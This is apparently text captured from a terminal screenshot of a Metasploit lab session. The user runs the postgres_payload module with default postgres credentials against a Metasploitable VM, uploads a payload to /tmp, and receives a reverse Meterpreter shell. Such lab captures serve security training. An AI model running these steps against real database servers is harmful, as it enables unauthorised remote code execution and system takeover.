 root@localhost: ~
File Edit View Search Terminal Help
=[ metasploit v4.16.63-dev ]
+ -- --=[ 1776 exploits - 1012 auxiliary - 308 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/linux/postgres/postgres_payload
msf exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOST yes The target address
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Exploit target:
Id Name
-- ----
0 Linux x86
msf exploit(linux/postgres/postgres_payload) > set RHOST 192.168.179.130
RHOST => 192.168.179.130
msf exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.179.1:4444
[*] 192.168.179.130:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/swEyIhgl.so, should be cleaned up automatically
[*] Sending stage (857352 bytes) to 192.168.179.130
[*] Meterpreter session 1 opened (192.168.179.1:4444 -> 192.168.179.130:47028) at 2018-07-02 17:52:59 +0000
meterpreter > sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter >